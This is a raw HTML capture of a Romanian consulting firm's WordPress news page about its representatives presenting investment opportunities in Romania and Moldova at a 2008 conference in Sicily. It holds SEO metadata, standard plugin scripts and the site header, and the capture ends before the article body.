

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ascentgroup.ro/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/
body_size: 28536
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ro" href="https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/" />
<link rel="alternate" hreflang="en" href="https://www.ascentgroup.eu/en/the-representatives-of-ascent-group-presented-romania-and-the-republic-of-moldova-at-a-business-conference-in-sicily/" />
<link rel="alternate" hreflang="it" href="https://www.ascentgroup.eu/it/i-rappresentanti-dellascent-group-hanno-presentato-romania-e-la-repubblica-moldova-ad-una-conferenza-daffari-in-sicilia/" />
<link rel="alternate" hreflang="x-default" href="https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia</title>
	<link rel="canonical" href="https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia" />
	<meta property="og:description" content="Adela Cristea, managing partner al Ascent Group şi Lia Bejenaru, manager al biroului Ascent Group din Chişinău au participat zilele trecute la o conferinţă organizată de Confindustria Catania. Conferinţa a avut tema: “Oportunităţi de Investiţii: România şi Republica Moldova” şi a fost organizată de Confidustria Catania în colaborare cu Assoconsult Sicilia, Gruppo Strazzeri, Casa Italia Consulenza şi Ascent Group. Participanţii au fost oameni de afaceri sicilieni interesaţi de oportunităţile de investiţii din cele 2 ţări. Adela Cristea şi Lia Bejenaru au prezentat atât cadrul legal şi fiscal al României şi Moldovei cât şi oportunităţi de afaceri concrete din diverse domenii de activitate. Interesul oamenilor de afaceri prezenţi s-a îndreptat în special către domeniul construcţiilor, farmaceuticelor, telecomunicaţiilor, industriei metalurgice, ingineriei, prelucrării lemnului, imobiliarelor şi agriculturii." />
	<meta property="og:url" content="https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/" />
	<meta property="og:site_name" content="Ascent Group" />
	<meta property="article:published_time" content="2008-02-04T06:00:00+00:00" />
	<meta property="article:modified_time" content="2025-10-21T12:33:51+00:00" />
	<meta property="og:image" content="https://www.ascentgroup.eu/wp-content/uploads/2020/09/sicilia-2008-3.jpg" />
	<meta property="og:image:width" content="120" />
	<meta property="og:image:height" content="120" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adela.cristea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="adela.cristea" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#article","isPartOf":{"@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/"},"author":{"name":"adela.cristea","@id":"https://www.ascentgroup.eu/#/schema/person/acad99d86cfcd593a22eddff7f6b047a"},"headline":"Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia","datePublished":"2008-02-04T06:00:00+00:00","dateModified":"2025-10-21T12:33:51+00:00","mainEntityOfPage":{"@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/"},"wordCount":336,"publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"image":{"@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/sicilia-2008-3.jpg","articleSection":["Noutăți corporative","Toate categoriile"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/","url":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/","name":"Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia","isPartOf":{"@id":"https://www.ascentgroup.eu/#website"},"primaryImageOfPage":{"@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#primaryimage"},"image":{"@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/sicilia-2008-3.jpg","datePublished":"2008-02-04T06:00:00+00:00","dateModified":"2025-10-21T12:33:51+00:00","breadcrumb":{"@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#primaryimage","url":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/sicilia-2008-3.jpg","contentUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/sicilia-2008-3.jpg","width":"120","height":"120"},{"@type":"BreadcrumbList","@id":"https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.ascentgroup.eu/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ascentgroup.eu/blog/"},{"@type":"ListItem","position":3,"name":"Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia"}]},{"@type":"WebSite","@id":"https://www.ascentgroup.eu/#website","url":"https://www.ascentgroup.eu/","name":"Ascent Group","description":"","publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ascentgroup.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.ascentgroup.eu/#organization","name":"Ascent Group","url":"https://www.ascentgroup.eu/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/logo/image/","url":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","contentUrl":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","width":297,"height":31,"caption":"Ascent Group"},"image":{"@id":"https://www.ascentgroup.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ascentgroup.eu/#/schema/person/acad99d86cfcd593a22eddff7f6b047a","name":"adela.cristea","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3031697bc9b9653d2a34776810a80d5133bcc3a48ac5f1a180cd6f8573152709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3031697bc9b9653d2a34776810a80d5133bcc3a48ac5f1a180cd6f8573152709?s=96&d=mm&r=g","caption":"adela.cristea"},"url":"https://www.ascentgroup.eu/author/adela-cristea/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.ascentgroup.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1767250690' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1767250690' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1764177730' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif:400,700&#038;display=swap' type='text/css' media='screen' />
<link rel='stylesheet' id='css-css' href='https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1769599519' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery.min.js?ver=1764702658" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764702658" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1c2838","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ee403d","button_1_button_hover":"#be3331","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ee403d","button_3_button_hover":"#be3331","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.ascentgroup.eu/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1767250690" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1764177730" id="wpml-legacy-dropdown-0-js"></script>
<meta name="generator" content="WPML ver:4.8.6 stt:1,27,44,54;" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge,
li.captcha {
	display: none;
}		</style>
		
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.ascentgroup.eu/favicon/apple-touch-icon.png?v=2">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.ascentgroup.eu/favicon/favicon-32x32.png?v=2">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.ascentgroup.eu/favicon/favicon-16x16.png?v=2">
<link rel="manifest" href="https://www.ascentgroup.eu/favicon/site.webmanifest?v=2">
<link rel="shortcut icon" href="https://www.ascentgroup.eu/favicon/favicon.ico?v=2">
<meta name="apple-mobile-web-app-title" content="AscentGroup">
<meta name="application-name" content="AscentGroup">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="https://www.ascentgroup.eu/favicon/browserconfig.xml?v=2">
<meta name="theme-color" content="#ffffff">

    
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    
        <body class="wp-singular post-template-default single single-post postid-1718 single-format-standard wp-theme-ascentgroup">

    
    
    <div class="wrapper">

        <header class="header">

            <div class="header__top">

                <div class="header__wpml">

                    <div class="globe">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd" stroke="#0D223F" stroke-linecap="round" stroke-linejoin="round"><path d="M11.667 16.18h0a7.667 7.667 0 114.97-6.515"/><path d="M1.449 7.657h4.056c.53 0 1.04.21 1.414.585l.748.747h0a2 2 0 01.08 2.744l-.908 1.022h0a1.997 1.997 0 00-.506 1.328v2.097m8.174-12.523h-3.866 0a1.5 1.5 0 100 3h.288a1.997 1.997 0 011.666.89l.756 1.133m3.316 3.977c0 1.666-2.667 4-2.667 4s-2.667-2.334-2.667-4h0a2.667 2.667 0 115.334 0s0 0 0 0h0z"/><path d="M14 12.49h0c.092 0 .166.074.167.165v.002m-.334 0h0c0-.092.074-.167.166-.167H14m0 .333h0a.166.166 0 01-.167-.166s0 0 0 0m.334 0h0a.166.166 0 01-.167.166"/></g></svg>                    </div>

                    <div class="arrow">
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>                    </div>

                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Română">
                <span class="wpml-ls-native" role="menuitem">Română</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://www.ascentgroup.eu/en/the-representatives-of-ascent-group-presented-romania-and-the-republic-of-moldova-at-a-business-conference-in-sicily/" class="wpml-ls-link" role="menuitem" aria-label="Switch to English" title="Switch to English">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.ascentgroup.eu/it/i-rappresentanti-dellascent-group-hanno-presentato-romania-e-la-repubblica-moldova-ad-una-conferenza-daffari-in-sicilia/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italiano" title="Switch to Italiano">
                            <span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item" role="none">
						<a href="https://www.ascentgroup.eu/uk/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Ukrainian" title="Switch to Ukrainian">
                            <span class="wpml-ls-native" lang="uk">Ukrainian</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

                </div>

                <div class="header__lay">

                    <nav class="header__nav -primary"><ul id="menu-header-primary" class="header__menu -primary"><li id="menu-item-11958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11958"><a href="https://www.ascentgroup.ro/evenimente/hrevolution-conference-arad-11-noiembrie-2025/">HRevolution Conference 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a target="_blank" href="https://www.ascentjobs.ro/">Jobs</a></li>
</ul></nav>
                    <div class="header__search">

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.ascentgroup.eu">
	 	<div>
	 		<label class="screen-reader-text" for="s">Caută după:</label>
	 		<input type="text" value="" name="s" id="s" placeholder="Caută pe site">
	 		<input type="submit" id="searchsubmit" value="Caută">
	 	</div>
	 </form><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g fill="#90A4AE"><path d="M6.228.257a5.97 5.97 0 00-5.97 5.97A5.97 5.97 0 106.228.258zm0 1.647a4.323 4.323 0 110 8.648 4.323 4.323 0 010-8.649z"/><path d="M9.285 9.285a.823.823 0 011.087-.068l.078.068 3.051 3.052a.824.824 0 01-1.087 1.233l-.077-.069-3.052-3.051a.823.823 0 010-1.165z"/></g></svg>
                    </div>

                    <a href="https://www.ascentgroup.ro/solicita-un-serviciu/" class="header__request">SOLICITĂ UN SERVICIU<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                </div>

            </div>

